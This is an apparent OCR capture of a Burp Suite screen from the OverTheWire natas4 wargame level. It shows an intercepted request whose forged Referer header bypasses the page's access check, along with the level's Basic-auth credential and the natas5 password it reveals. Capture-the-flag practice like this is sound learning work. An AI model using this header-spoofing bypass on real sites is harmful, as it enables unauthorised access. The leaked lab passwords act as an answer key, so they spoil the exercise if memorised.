 Burp Suite Community Edition v2.1.07 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://natas4.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action
Raw Headers Hex
GET /index.php HTTP/1.1
Host: natas4.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va
Connection: close
Referer: http://natas5.natas.labs.overthewire.org/
Upgrade-Insecure-Requests: 1
Access granted. The password for natas5 is
iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
Refresh page